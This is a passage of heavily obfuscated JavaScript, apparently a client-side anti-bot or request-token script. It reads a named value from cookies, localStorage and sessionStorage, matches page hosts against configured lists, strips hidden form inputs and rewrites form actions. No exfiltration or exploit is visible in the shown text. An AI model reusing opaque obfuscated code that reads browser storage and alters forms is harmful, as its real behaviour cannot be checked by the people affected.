tC(tu,ty);},'JOEti':function(tC){return tC();},'Jaask':function(tC,tu){return tC===tu;},'yrWLr':function(tC,tu,ty){return tC(tu,ty);}},tY='4|2|3|5|0|1'[th(0x110)]('|'),tN=0x0;while(!![]){switch(tY[tN++]){case'0':var tm=tJ();continue;case'1':return tf(tQ,tm)!=null||tZ(tQ,tm)!=null;case'2':if(tQ[ar[ag(0xae,th(0x1fc))]])return!0x0;continue;case'3':if(tQ[ar[tM[th(0x289)](ag,0x9c,th(0x2b1))]])return!0x0;continue;case'4':if(as!=null&&as[ag(0x61,'yvSX')]!==Q&&tM[th(0x193)](tz))return!0x0;continue;case'5':if(tM[th(0x14b)](a2[tM[th(0x250)](ag,0x35,th(0x1e6))](tO)[ag(0x6a,'!tAn')],0x1))return!0x0;continue;}break;}}function tx(tQ){var tO=aD,tf={'TKIzU':function(tZ,tz){return tZ(tz);}};try{return tf[tO(0x1b1)](tP,tQ);}catch(tZ){return tQ;}}return aI=tP(t3)[aR[ag(0x43,aD(0x132))]],aI||(aI=a2[ag(0x7a,aD(0x217))]()),ab[as[ag(0x76,'N6ZU')]]&&(ab[as[ag(0x76,aD(0x1e3))]]=tx(ab[as[ag(0x76,'N6ZU')]])),{'Or':aG,'Cr':aU,'D':aw,'Ir':as,'Lr':aS,'Ar':aX,'h':ae,'k':function(){var tQ={'wRilq':function(tO,tf){return tO(tf);}};return tQ['wRilq'](tt,aI);},'N':function(){return aI;},'u':ar,'jr':aK,'Pr':aq,'kr':t0,'J':function(){return ab;},'v':function(){var tQ=aD;return ab[as[ag(0x52,tQ(0x1d9))]];},'m':function(){return ab[as[ag(0x3f,'^hhv')]];},'Nr':function(){var tQ={'kbFYu':'yvSX'};return ab[as[ag(0x61,tQ['kbFYu'])]];},'_r':tc,'q':function(){var tQ=aD,tO={'oVKgR':tQ(0x2a8)};return ab[as[ag(0x90,tO[tQ(0x125)])]];},'Mr':tJ,'p':function(){var tQ=aD,tO={'ljuTS':'IT^A'};return ab[as[ag(0x47,tO[tQ(0x18d)])]];},'Hr':function(){var tQ=aD,tO={'EgnkE':function(tf,tZ,tz){return tf(tZ,tz);}};return ab[as[tO['EgnkE'](ag,0x4e,tQ(0x120))]];},'Fr':function(){var tQ=aD,tO={'glGto':function(tf,tZ,tz){return tf(tZ,tz);},'WShoZ':'DZpm','ciawG':tQ(0x269),'ahbfL':'2bVY','MyUEJ':function(tf,tZ,tz){return tf(tZ,tz);},'wbkHp':function(tf){return tf();}};return{'Dr':function(){var tf=tQ;return t2[aF[ag(0x92,tf(0x1c9))]];},'Vr':function(){return t2[aF[ag(0x5c,'AxuW')]];},'L':function(){var tf=tQ;return t2[aF[tO[tf(0x298)](ag,0x4c,'Vgtm')]];},'j':function(){var tf=tQ;return t2[aF[tO['glGto'](ag,0x29,tO[tf(0x23a)])]];},'v':function(){var tf=tQ;return t2[aF[ag(0x52,tf(0x1d9))]];},'Kr':function(){var tf=tQ;return t2[aF[ag(0x4b,tO[tf(0x15e)])]];},'Xr':function(){var tf=tQ;return t2[aF[ag(0xac,tf(0x152))]];},'C':function(){var tf=tQ;if(tf(0x232)!==tf(0x232)){var tZ=new _0x41f341[0x1b](_0x5f0580[0x23]+_0x311f5f[0x21]),tz=tZ[_0x3d978b[0x26]](_0x735620+_0x15dc2a)?--_0x17963f[0x1]:--_0x4b0e82[0x0];return _0x30e79c(tz);}else return t2[aF[ag(0x69,tf(0x22d))]];},'Jr':function(){var tf=tQ;return t2[aF[ag(0x78,tO[tf(0x2d3)])]];},'qr':function(){var tf=tQ;return t2[aF[tO['MyUEJ'](ag,0x78,tf(0x276))]][ag(0xa7,tf(0x2ba))](tO[tf(0x218)](tJ));},'Gr':function(){var tf=tQ;return t2[aF[ag(0x7e,tf(0x2b4))]];},'zr':function(){var tf=tQ;return t2[aF[tO[tf(0x298)](ag,0x52,tf(0x1d9))]];},'Wr':function(){return t2[aF[ag(0x69,'I#YJ')]];}};},'o':function(){var tQ=aD,tO={'JSAjj':tQ(0x204),'wfrKq':tQ(0x201),'rnwBK':function(tf,tZ){return tf!==tZ;},'HTGsF':'BIFIO','bAseL':'yFujm','CzfoI':function(tf,tZ){return tf(tZ);},'ckAZo':'FZcF','JnQHc':function(tf,tZ){return tf===tZ;},'gWHho':'2bVY','mruAg':function(tf,tZ,tz){return tf(tZ,tz);},'XhFXQ':'uusy','Alzsf':function(tf){return tf();},'GDWlY':tQ(0x1c8),'toEiB':tQ(0x207)};return{'K':function(){var tf=tQ;return tf(0x2bc)===tf(0x2bc)?tP(t3)[aR[ag(0x72,tO[tf(0x117)])]]:(_0x502632[tf(0x2cc)][_0x137178]=_0x18d041,_0x339c72[tf(0x2cc)][_0x36fbdc[tf(0x2cc)][_0x1dad60][0x0]]=+new _0xcf55dd[(tf(0x2cc))][_0xccc3a5][0xd](),_0x3fcb71);},'Gr':function(){var tf=tQ;return tP(t3)[aR[ag(0x7e,tf(0x2b4))]];},'_':function(){var tf=tQ;return tP(t3)[aR[ag(0x84,tf(0x215))]];},'Br':function(){var tf=tQ;return tO[tf(0x226)](tO[tf(0x164)],tO[tf(0x113)])?tO[tf(0x145)](tP,t3)[aR[ag(0x7b,tf(0x1df))]]:_0x568796(_0x1a1949)[_0x4adba4[_0x5fcb5e(0x58,tO[tf(0x16d)])]]?0x1:0x0;},'i':function(){var tf=tQ;return tO['CzfoI'](tP,t3)[aR[ag(0x6e,tO[tf(0x139)])]];},'Qr':function(){var tf=tQ;return tO['JnQHc'](tf(0x1c5),tf(0x1c5))?tP(t3)[aR[ag(0x31,tf(0x1ce))]]:_0x574a27[_0x5121b4[_0x1cf17e(0x28,tf(0x293))]];},'Jr':function(){return tP(t3)[aR[ag(0x78,tO['gWHho'])]];},'qr':function(){var tf=tQ;return tO[tf(0x145)](tP,t3)[aR[tO[tf(0x143)](ag,0x78,tf(0x276))]][ag(0xa7,tO[tf(0x291)])](tO[tf(0x1d1)](tJ));},'Dr':function(){var tf=tQ,tZ={'fTebW':function(tz,th){return tz(th);}};return tf(0x1b8)===tf(0x150)?tZ['fTebW'](_0xc0a3c1,_0x238495)[_0x3b3680[_0x507847(0x72,tf(0x204))]]:tP(t3)[aR[ag(0x92,tf(0x1c9))]];},'$r':function(){var tf=tQ;return tP(t3)[aR[tO[tf(0x143)](ag,0x67,tf(0x2ae))]];},'Zr':function(){var tf=tQ;return tP(t3)[aR[ag(0x2c,tO[tf(0x237)])]];},'Yr':function(){var tf=tQ;return tP(t3)[aR[ag(0x3d,tO[tf(0x29d)])]];},'ne':function(){var tf=tQ;return tP(t3)[aR[ag(0x8a,tf(0x20c))]]?0x1:0x0;},'te':function(){var tf=tQ;return tO[tf(0x145)](tP,t3)[aR[ag(0x49,tf(0x1d2))]];}};},'re':function(){var tQ=aD,tO={'oUjDt':tQ(0x1c9),'nIPNV':function(tf,tZ){return tf===tZ;},'iPLdN':tQ(0x246),'TbdNm':function(tf,tZ){return tf(tZ);},'DDWgS':tQ(0x114),'PmDrj':'muncb','fnGVs':tQ(0x276),'zHloV':function(tf){return tf();},'pknol':function(tf,tZ){return tf===tZ;},'bVXyD':tQ(0x27d),'RKYWF':function(tf,tZ){return tf(tZ);},'ZxUNJ':function(tf,tZ,tz){return tf(tZ,tz);},'Karvx':tQ(0x176)};if(t4)return{'Dr':function(){return tP(t4)[an[ag(0x92,tO['oUjDt'])]];},'Vr':function(){var tf=tQ;return tO[tf(0x29a)](tO[tf(0x1e0)],'tixyX')?_0x23d57a(_0x23ff46)[_0x43e0f5[_0x4be650(0x3d,tf(0x207))]]:tO[tf(0x2ab)](tP,t4)[an[ag(0x5c,'AxuW')]];},'Jr':function(){var tf=tQ,tZ={'HMSOF':tO['DDWgS'],'qnEZV':function(tz,th,tM){return tz(th,tM);}};return tf(0x213)!==tO[tf(0x1ca)]?_0x6a35f2[_0x2b5375(0x6b,tZ[tf(0x1ab)])][tZ['qnEZV'](_0x27c77c,0x3a,tf(0x28c))](_0x4785a6(_0x1efd54)):tP(t4)[an[ag(0x78,tO[tf(0x1ec)])]];},'K':function(){var tf=tQ;return tO[tf(0x2bb)](tO['bVXyD'],tf(0x27d))?tP(t4)[an[ag(0x72,tf(0x204))]]:_0x4cccb1[_0x273d96[_0x25ec33(0x78,'2bVY')]][_0x718572(0xa7,tf(0x2ba))](tO[tf(0x2b2)](_0x313d31));},'Yn':function(){var tf=tQ,tZ={'XDypw':'zoiF'};return tf(0x1d5)===tf(0x1d5)?tO[tf(0x24a)](tP,t4)[an[ag(0x9a,tf(0x24e))]]:_0x408cfb(_0x2dfa41)[_0x86d869[_0x1606bb(0x5a,tZ[tf(0x173)])]];},'nt':function(){return tP(t4)[an[ag(0x3b,'KINY')]];},'k':function(){var tf=tQ;return tP(t4)[an[tO[tf(0x285)](ag,0xaf,tO['Karvx'])]];}};},'ee':function(){var tQ=aD,tO={'NDzTk':function(tf,tZ){return tf>tZ;},'qqDNw':function(tf,tZ){return tf(tZ);},'VFhQi':function(tf,tZ,tz){return tf(tZ,tz);},'whpSz':tQ(0x204),'WayaD':function(tf,tZ){return tf(tZ);}};if(t5)return{'Vr':function(){var tf=tQ;if('xBuau'!==tf(0x245)){if(tO[tf(0x116)](+new _0x13d00f[0xd]()-_0x573d0d[tf(0x2cc)][_0x124116[0x0]],_0x5e70e1*0xe))return _0x4f1eb2[0x2c](),tO['qqDNw'](_0xd2fee9,_0xf3d8e0);if(!_0x36d950[0x16](~_0x3f187a))return _0x5c4abc;return _0x597410[0x2c](),tO[tf(0x12b)](_0x1686c7,_0x1adc5b);}else return tP(t5)[aT[ag(0x5c,'AxuW')]];},'Jr':function(){return tP(t5)[aT[ag(0x78,'2bVY')]];},'K':function(){var tf=tQ;return tP(t5)[aT[tO[tf(0x262)](ag,0x72,tO[tf(0x28f)])]];},'ue':function(){var tf=tQ,tZ={'ElZhr':function(tz,th,tM){return tz(th,tM);}};return tf(0x25a)!==tf(0x140)?tO['WayaD'](tP,t5)[aT[ag(0x5a,tf(0x2cb))]]:tZ[tf(0x20f)](_0x59a20e,_0x11ffa8+0x50,_0x2cc77f);}};},'ie':function(){var tQ=aD,tO={'wIgur':function(tf,tZ,tz){return tf(tZ,tz);},'VkGZR':tQ(0x1d6),'mqTjV':function(tf,tZ){return tf(tZ);},'Ibqje':function(tf,tZ,tz){return tf(tZ,tz);},'EBhRY':function(tf,tZ){return tf(tZ);},'YVkWw':function(tf,tZ,tz){return tf(tZ,tz);},'fOlng':function(tf,tZ){return tf(tZ);},'lYDDX':function(tf,tZ,tz){return tf(tZ,tz);},'AEZZL':tQ(0x23e),'pieOb':tQ(0x15d),'DjEqB':function(tf,tZ,tz){return tf(tZ,tz);},'upnzX':tQ(0x2d2),'VvJIh':tQ(0x1bc),'RtrvV':function(tf,tZ){return tf===tZ;},'mIUzX':function(tf,tZ,tz){return tf(tZ,tz);}};return{'oe':function(){var tf=tQ;return tO['VkGZR']==='XPUpC'?_0x3e63d7[_0x498ef1[tO[tf(0x2ad)](_0xd04408,0x4c,tf(0x251))]]:tO[tf(0x1a8)](tx,t6)[ad[tO[tf(0x28b)](ag,0x73,tf(0x1b5))]];},'Vr':function(){var tf=tQ;return tO[tf(0x2a0)](tx,t6)[ad[ag(0x5c,tf(0x16e))]];},'Jr':function(){var tf=tQ;return tO[tf(0x1a8)](tx,t6)[ad[tO[tf(0x271)](ag,0x78,tf(0x276))]];},'K':function(){var tf=tQ;return tO[tf(0x171)](tx,t6)[ad[tO[tf(0x2c9)](ag,0x72,tf(0x204))]];},'fe':function(){var tf=tQ,tZ={'HDDbn':function(tN,tm,tC){return tN(tm,tC);},'hGBkj':function(tN,tm){return tN%tm;},'wqxTA':function(tN,tm){return tN*tm;}};if(tO[tf(0x13e)]!==tO['pieOb'])return tx(t6)[ad[tO[tf(0x128)](ag,0x7f,tO[tf(0x19b)])]];else{var tz=0x19660d,th=0x3c6ef35f,tM=_0x5d4e15[tZ['HDDbn'](_0x12778b,0x2b,'fzDT')][_0x7ee631(0x98,'@Dqn')](0x2,0x20),tY=tZ[tf(0x200)](tZ[tf(0x2b3)](tz,_0x373c9b)+th,tM);return tY>>>0x0;}},'L':function(){var tf=tQ;if(tO[tf(0x23b)]('ljpOg',tf(0x197)))return tx(t6)[ad[ag(0x4c,tf(0x251))]];else typeof _0x79ec3b!=_0x8c139f(0x64,'LD1u')&&_0xa84b1[_0x4ff1b2(0xaa,tf(0x2ce))]&&(_0x35ad4e=_0x3b55bf[_0x17a9f3(0xaa,tf(0x2ce))][_0x35464c(0x37,tO[tf(0x1c6)])](_0x15cfb5));},'j':function(){var tf=tQ;return tx(t6)[ad[ag(0x29,tf(0x194))]];},'it':function(){return tx(t6)[ad[ag(0xb0,'#DlB')]];},'C':function(){var tf=tQ;if(tf(0x297)!==tf(0x297))_0x4a0c1f=_0x282c40(_0x2dbe06);else return tO[tf(0x171)](tx,t6)[ad[ag(0x69,tf(0x22d))]];},'N':function(){var tf=tQ;return tx(t6)[ad[tO[tf(0x2be)](ag,0x8d,tf(0x2a4))]];}};},'ce':function(){var tQ=aD,tO={'FzGnM':function(tf,tZ,tz){return tf(tZ,tz);},'uejdb':tQ(0x1d4),'BCSKf':function(tf,tZ,tz){return tf(tZ,tz);},'gPakE':'wN34','BEULm':'zRmG'};return{'M':function(){var tf=tQ;return J[aS[ag(0x9d,tf(0x284))]];},'L':function(){var tf=tQ;return t7[aS[tO[tf(0x198)](ag,0x4c,'Vgtm')]];},'C':function(){var tf=tQ;return t7[aS[ag(0x69,tf(0x22d))]];},'ae':function(){var tf=tQ;return t7[aS[ag(0xa5,tf(0x248))]];},'K':function(){var tf=tQ;return tf(0x1d4)!==tO['uejdb']?_0x2f22fe(_0x4fcaf9)[_0x1c9dc5[_0x1fe1c5(0x7b,tf(0x1df))]]:t7[aS[tO[tf(0x1f4)](ag,0x72,'i9!!')]];},'le':function(){var tf=tQ,tZ={'dVNTr':function(tz,th,tM){return tO['BCSKf'](tz,th,tM);},'OyHUe':tf(0x1b5)};return'uqnyu'===tf(0x2a1)?t7[aS[ag(0x60,tf(0x2a9))]]:_0x4bfe88(_0x65fb4a)[_0x33cd80[tZ['dVNTr'](_0x256a27,0x73,tZ[tf(0x202)])]];},'se':function(){var tf=tQ;return t7[aS[ag(0x8c,tO[tf(0x11b)])]];},'he':function(){var tf=tQ;return t7[aS[ag(0x54,tf(0x175))]];},'pe':function(){var tf=tQ;return t7[aS[ag(0x40,tO[tf(0x155)])]];},'ge':function(){var tf=tQ;return t7[aS[ag(0x28,tf(0x293))]];}};},'O':function(){var tQ={'mzjvs':'2bVY'};if(t8)return{'L':function(){return t8[ak[ag(0x4c,'Vgtm')]];},'j':function(){return t8[ak[ag(0x29,'DZpm')]];},'I':function(){var tO=av;return'wvfVL'===tO(0x187)?_0x31abe5(_0x363935)[_0x16c204[_0x595adb(0x78,tQ[tO(0x115)])]]:t8[ak[ag(0x83,'emw6')]];},'C':function(){var tO=av;return'NsYxA'===tO(0x1aa)?t8[ak[ag(0x69,tO(0x22d))]]:_0x5f3ee9[_0x2337dd[_0xf54d9e(0x5c,tO(0x16e))]];}};},'ve':function(){var tQ=aD,tO={'EGaIZ':function(tf,tZ,tz){return tf(tZ,tz);},'XXqcX':tQ(0x204)};return{'K':function(){var tf=tQ;return tx(t9)[ao[tO[tf(0x23d)](ag,0x72,tO[tf(0x24f)])]];}};},'de':(function(){var tQ=aD,tO={'EISfQ':function(tE,tV,tj){return tE(tV,tj);},'QCupE':tQ(0x201),'JiFXf':function(tE,tV){return tE!==tV;},'imRFP':function(tE,tV,tj){return tE(tV,tj);},'QRBUJ':tQ(0x130),'MyVHs':function(tE,tV,tj){return tE(tV,tj);},'FJYJi':function(tE,tV){return tE===tV;},'IgImz':function(tE,tV,tj){return tE(tV,tj);},'mUMCh':tQ(0x1e2),'vtijj':function(tE,tV){return tE<tV;},'wbNwA':tQ(0x249),'zSgRF':function(tE,tV){return tE==tV;},'cmhDm':'o^Aw','UYuNr':function(tE,tV,tj){return tE(tV,tj);},'rAyEk':tQ(0x19e),'vsPvo':tQ(0x258),'dpJhJ':function(tE,tV,tj){return tE(tV,tj);},'pqRHV':tQ(0x1c9),'NfAzj':function(tE,tV){return tE(tV);},'lytZi':tQ(0x1f9),'zfXEX':tQ(0x182),'oAeov':function(tE,tV){return tE!=tV;},'BjbOI':function(tE,tV,tj){return tE(tV,tj);},'lPbBc':function(tE,tV,tj){return tE(tV,tj);},'SuNWZ':tQ(0x2ce),'nJqcT':tQ(0x1bc),'zSoTy':tQ(0x16a),'AWQOZ':tQ(0x2b0),'MSUYp':function(tE,tV){return tE(tV);},'QvLgd':function(tE,tV,tj){return tE(tV,tj);}},tf=tO[tQ(0x1b4)](ag,0x93,tQ(0x1d3)),tZ=null,tz=null,th=null,tM=null,tY=!0x0;function tN(){var tE=tQ;return tP(t3)[aR[tO[tE(0x210)](ag,0x58,tO['QCupE'])]]?0x1:0x0;}function tm(tE){var tV=tQ;return tO[tV(0x243)](tE,null)&&tE!==void 0x0&&tE!=='';}function tC(tE,tV,tj){var tb=tQ,tB,tv,tD=[];if(tm(tE)&&tD[tO[tb(0x17e)](ag,0x62,tO[tb(0x241)])](tE),tm(tV)&&tD[ag(0x62,'xEg&')](tV),tm(tj)&&tD[tO[tb(0x277)](ag,0x62,tO[tb(0x241)])](tj),tO[tb(0x1f3)](tD[tO[tb(0x26c)](ag,0x6a,tO['mUMCh'])],0x0))return!0x1;for(tB=tD[0x0],tv=0x1;tO['vtijj'](tv,tD[ag(0x6a,tO[tb(0x228)])]);tv++)if(tD[tv]!==tB)return!0x1;return!0x0;}function tu(tE){var tV=tQ,tj={'MCAoP':function(tg,tI){return tg(tI);}};if(tO[tV(0x2cd)]!==tV(0x249))return tj['MCAoP'](_0x162443,_0x2444a7);else{var tb,tB,tv,tD;if(tO[tV(0x2c1)](typeof J[tO['MyVHs'](ag,0x8e,tO[tV(0x178)])],tO[tV(0x1ba)](ag,0x64,tO[tV(0x1f8)]))||!J[ag(0x8e,tO[tV(0x178)])][tO[tV(0x26c)](ag,0x79,tV(0x254))])return null;for(tb=J[tO[tV(0x277)](ag,0x8e,tV(0x2e2))][ag(0x79,tV(0x254))][ag(0x9e,tO[tV(0x17b)])](tO[tV(0x277)](ag,0x88,tV(0x253))),tB=tE+ag(0xad,tV(0x17d)),tv=0x0;tv<tb[ag(0x6a,tO[tV(0x228)])];tv++)if(tD=tb[tv][ag(0xa4,tV(0x2d6))](),tD[ag(0x41,'JO!Z')](tB))return tD[ag(0x24,tV(0x199))](tB[tO[tV(0x2af)](ag,0x6a,tO[tV(0x228)])]);return null;}}function ty(){var tE=tQ;try{tZ=tO[tE(0x118)](tu,tf);}catch(tV){}try{if(tE(0x1ad)===tO['lytZi'])return _0x4f5dc8[_0x527a22[_0x45c339(0x92,tO[tE(0x2e1)])]];else typeof window!=ag(0x64,tO['rAyEk'])&&window[ag(0x97,tE(0x112))]&&(tz=J[ag(0x97,tE(0x112))][ag(0x37,tE(0x1bc))](tf));}catch(tj){}try{if(tO[tE(0x1f3)](tO[tE(0x238)],tE(0x22f)))return _0x5f2907[_0xfb1566[_0x5805cd(0x8c,tE(0x12d))]];else tO[tE(0x19f)](typeof window,tO[tE(0x189)](ag,0x64,tE(0x19e)))&&window[tO[tE(0x1b2)](ag,0xaa,tE(0x2ce))]&&(th=J[tO[tE(0x277)](ag,0xaa,tO['SuNWZ'])][ag(0x37,tO[tE(0x1ef)])](tf));}catch(tb){}tM=tO[tE(0x118)](tm,tZ)?tZ:tm(tz)?tz:tm(th)?th:null,tY=tC(tZ,tz,th);}function tl(){var tE=tQ,tV={'phOOS':function(tj,tb){return tj(tb);},'ORvPG':function(tj,tb,tB){return tj(tb,tB);}};return tO[tE(0x135)]===tO[tE(0x1e7)]?tV[tE(0x166)](_0x689331,_0x13cd5a)[_0x9750b6[_0xd4b98d(0x78,'2bVY')]][tV[tE(0x1a4)](_0x339ae4,0xa7,tE(0x2ba))](_0x5afa0d()):tM;}function ti(){return tO['NfAzj'](tm,tM);}function tH(){return tm(tZ);}function tL(){return tm(tz);}function tW(){var tE=tQ,tV={'TiWLg':tO[tE(0x2e1)]};return tE(0x157)!=='Oetip'?tO[tE(0x208)](tm,th):_0x3ca54c(_0xb6ca49)[_0x563bb0[_0x1c99f3(0x92,tV[tE(0x29f)])]];}function tA(){return tY;}return ty(),{'ye':tl,'me':tN,'xe':ti,'Se':tH,'be':tW,'Re':tL,'we':tA};}()),'Ee':z};}(J2To2),aP=J['location']['protocol']+'//'+J['location']['host'],aJ=(function(){var ab='B',aB='-',av='EE',aD='RF',ag='XD',aI='AE',as='SD',aF='IC',aR='AD',an='MD',aT='TMP',ad={'Te':'E','Ue':'S','Oe':'I'};function aS(ae,ap,aG,ar){return[ae,ab,ap,aG,aT,ar]['join'](aB);}function ak(ae,ap,aG){return aS(ae,ad['Te'],ap||'VE',aG);}function ao(ae,ap,aG){return aS(ae,ad['Ue'],ap||'VE',aG);}function aX(ae,ap,aG){return aS(ae,ad['Oe'],ap||'VE',aG);}return{'Ce':function(ae,ap){return ak(av,ap,ae||0x0);},'Ie':function(ae,ap){return ao(av,ap,ae||0x0);},'Le':function(ae,ap){return aX(av,ap,ae||0x0);},'Ae':function(ae,ap){return ak(aD,ap,ae||0x0);},'je':function(ae,ap){return ao(aD,ap,ae||0x0);},'Pe':function(ae,ap){return ak(ag,ap,ae||0x0);},'ke':function(ae,ap){return ao(ag,ap,ae||0x0);},'Ne':function(ae,ap){return ak(aI,ap,ae||0x0);},'_e':function(ae,ap){return ao(aI,ap,ae||0x0);},'Me':function(ae,ap){return ao(as,ap,ae||0x0);},'V':function(ae,ap){return ao(aF,ap,ae||0x0);},'He':function(ae,ap){return ak(aR,ap,ae||0x0);},'Fe':function(ae,ap){return ao(aR,ap,ae||0x0);}};}()),ac=[],J['setInterval'](function(){for(var ab=0x0,aB=ac['length'];ab<aB;ab++)ac['shift']()();},0x14),ax={'De':function(ab){var aB,av;return!(!a2['G'](ab)||ab['length']<0x2)&&(aB=ab[0x0],av=ab[0x1],!(!a2['H'](aB)||aB['toLowerCase']()!=='content-type')&&a2['H'](av)&&av['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(ab,aB,av,aD){var ag,aI,as,aF,aR,an,aT,ad,aS,ak,ao,aX=function(ar,aU){if(!ar||!a2['G'](ar)||ar['length']===0x0)return!0x0;for(var aK=0x0,aq=ar['length'];aK<aq;aK++)if(ar[aK]===aU)return!0x1;return!0x0;},ae=function(ar,aU,aK){var aq,aw,t0;if(!a2['G'](ar)||ar['length']===0x0)return!0x1;for(aq=0x0,aw=ar['length'];aq<aw;aq++)if(ar[aq]==='/')return aX(aU,aK);for(t0=0x0,aw=ar['length'];t0<aw;t0++)if(ar[t0]===aK)return!0x0;return!0x1;},ap=function(ar,aU,aK){if(ar['charAt'](0x0)==='^'&&ar['charAt'](ar['length']-0x1)==='$'){var aq=new J['RegExp'](ar);return aq['test'](aU);}return ar===z&&a2['H'](aK)?aK===aP:ar===aU;};function aG(ar){var aU=function(aK){var aq,aw,t0,t1,t2,t3,t4,t5,t6,t7;try{return aq=aK||J['location']['href'],aw=a8['createElement']('a'),aw['href']=aq,t0=aw['protocol']+'//',t1=aw['host'],t2=aw['port'],t2!=='80'&&t2!=='443'||(t3=':'+t2,t4=t1['indexOf'](t3),t4!==-0x1&&(t1=t1['substr'](0x0,t4))),t5=aw['pathname']||'/',t5['charAt'](0x0)!=='/'&&(t5='/'+t5),t6=t5['split']('/'),t7=t6['length']>0x1&&t6[0x1]?'/'+t6[0x1]:'/',[t0,t1,t7];}catch(t8){return[z,z,z];}};return a2['H'](ar)&&ar!==z?aU(ai(ar)):aU();}ag=!0x0;try{if(aB&&a2['G'](aB)&&aB['length']>0x0)for(aI=aG(ab),as=aI[0x0],aF=aI[0x1],aR=aI[0x2],an=as+aF,aT=0x0,ad=aB['length'];aT<ad;aT++){if(aS=aB[aT]['hos'+'tName'],ap(aS,aF,an)){if(av){ag=!0x0;break;}if(ak=aB[aT]['contextP'+'athList'],ao=aB[aT]['exceptCon'+'textPathList'],ae(ak,ao,aR)){if(ag=!0x0,aD)return ak['indexOf'](aR)===-0x1&&ak['indexOf']('/')!==-0x1&&(aR='/'),[as,aF,aR];break;}}ag=!0x1;}return ag;}catch(ar){return!0x1;}},'Ke':function(ab){function aB(aD,ag,aI,as){return!ag||aI||as?!(!a2['H'](aI)||!a2['H'](as))&&aD['indexOf'](aI)!==-0x1&&aD['indexOf'](as)!==-0x1:a2['H'](ag)&&aD['indexOf'](ag)!==-0x1;}var av=at['Fr']();return aB(ab,av['v'](),av['L'](),av['j']())||aB(ab,av['C'](),av['Kr'](),av['Xr']());},'Xe':function(ab){var aB,av=at['re']();return!!av&&(aB=av['Dr'](),aB!=null&&ax['Ve'](ab,aB,!0x1,!0x1));},'Je':function(ab,aB,av){var aD=at['o']();function ag(aI,as){var aF,aR,an,aT,ad,aS=aI['querySelectorAll']('input[type=\x27hidden\x27].class_'+aD['Br']());for(aF=aS['length']-0x1;aF>=0x0;aF--)aS[aF]['parentNode']['removeChild'](aS[aF]);for(aR=[aD['Br'](),aD['_']()],aF=0x0;aF<aR['length'];aF++)if(an=aR[aF],aT=aI['elements'][an],aT)if(aT['length'])for(ad=aT['length']-0x1;ad>=0x0;ad--)aT[ad]['parentNode']['removeChild'](aT[ad]);else aT['parentNode']['removeChild'](aT);as!=null&&aI['setAttribute']('action',as);}av?J['setTimeout'](function(){ag(ab,aB);},0x0):ag(ab,aB);},'qe':function(ab,aB,av){var aD,ag;return a2['H'](ab)&&ab['length']>0x2&&ab['charAt'](0x0)==='^'&&ab['charAt'](ab['length']-0x1)==='$'?new J['RegExp'](ab,av?'gi':'g')['test'](aB):av?(aD=ab['toLowerCase'](),ag=aB['toLowerCase'](),ag['indexOf'](aD)!==-0x1):aB['indexOf'](ab)!==-0x1;},'Ge':z},aQ=function ab(){var aB=th;(function(tm,tC){var tu=th,ty=tm();while(!![]){try{var tl=parseInt(tu(0x536))/0x1*(parseInt(tu(0xa6b))/0x2)+parseInt(tu(0x99a))/0x3+-parseInt(tu(0xa02))/0x4+-parseInt(tu(0xb4f))/0x5*(parseInt(tu(0x399))/0x6)+-parseInt(tu(0x3bc))/0x7*(-parseInt(tu(0x2c6))/0x8)+-parseInt(tu(0xdc0))/0x9*(parseInt(tu(0xc94))/0xa)+parseInt(tu(0xb0e))/0xb*(parseInt(tu(0x716))/0xc);if(tl===tC)break;else ty['push'](ty['shift']());}catch(ti){ty['push'](ty['shift']());}}}(tZ,0xe7689));var av=function(tm){var tC=th,tu={'muWFP':function(tv,tD){return tv>=tD;},'DemmZ':function(tv,tD){return tv<tD;},'vvlQg':function(tv,tD){return tv!==tD;},'nerOb':tC(0x315),'vTXWq':function(tv,tD){return tv+tD;},'oZtAc':function(tv,tD){return tv*tD;},'nLxKf':function(tv,tD){return tv>tD;},'DJRmN':tC(0x5e2),'Gvytg':function(tv,tD){return tv<tD;},'qDOud':function(tv,tD){return tv===tD;},'uAMNt':'vSpmQ','HbsZR':function(tv,tD){return tv-tD;},'fIFFG':function(tv,tD){return tv!==tD;},'ULnfo':function(tv,tD){return tv%tD;},'smvYN':function(tv,tD){return tv in tD;},'AcvlR':function(tv,tD,tg){return tv(tD,tg);},'lZNdd':function(tv,tD,tg,tI,ts,tF,tR){return tv(tD,tg,tI,ts,tF,tR);},'Wzqkb':'pFEik','PZdBd':function(tv,tD){return tv%tD;},'TjtHB':function(tv,tD){return tv*tD;},'dWHDt':function(tv,tD){return tv!=tD;},'Gmqii':function(tv,tD){return tv>>tD;},'NkPPw':function(tv,tD){return tv+tD;},'NFDHu':tC(0x85d),'tAILo':tC(0x426),'XrTyC':function(tv,tD){return tv(tD);},'gSRpg':function(tv,tD){return tv<tD;},'gAerP':function(tv,tD){return tv%tD;},'WAnkf':function(tv,tD){return tv<tD;},'TLSdp':tC(0xa1a),'IICcA':function(tv,tD){return tv^tD;},'DxFPp':function(tv,tD){return tv%tD;},'CbcMO':tC(0x448),'MrerD':function(tv,tD){return tv-tD;},'ylgZa':tC(0x95c),'BjycH':tC(0x40b),'cdAEw':tC(0x797),'nECyJ':tC(0x9a9),'wiwtM':tC(0x32a),'YlpYo':tC(0x1bb),'sULnS':tC(0x6a4),'kveYQ':tC(0x636),'lAUbS':tC(0x3e3),'IzFpy':function(tv,tD){return tv!==tD;},'ARmQu':tC(0x7cf),'SJAxz':tC(0x5f8),'beire':'PgDyu','WQvBB':tC(0x48f),'PmXtI':function(tv){return tv();},'QItFe':function(tv,tD){return tv!==tD;},'wnRSU':tC(0x202),'axEQN':'sBOer','wTkUP':'tXiBe','mNcIf':tC(0xb12),'AaKST':tC(0x913),'zndyE':function(tv,tD,tg){return tv(tD,tg);},'UhDGB':tC(0x6d1),'jfJdG':tC(0xaff),'LOopK':function(tv,tD,tg){return tv(tD,tg);},'bILHC':'Np%u','RdXSw':'GJLd','lcuvy':function(tv,tD){return tv!=tD;},'yywgG':'3QJM','jOyjm':function(tv,tD,tg){return tv(tD,tg);},'jtSPA':function(tv,tD){return tv+tD;},'cUZiF':function(tv,tD){return tv+tD;},'iGhHh':tC(0xcd3),'tnMyc':function(tv,tD,tg){return tv(tD,tg);},'GPpGO':tC(0xbbc),'VmQNZ':function(tv,tD,tg){return 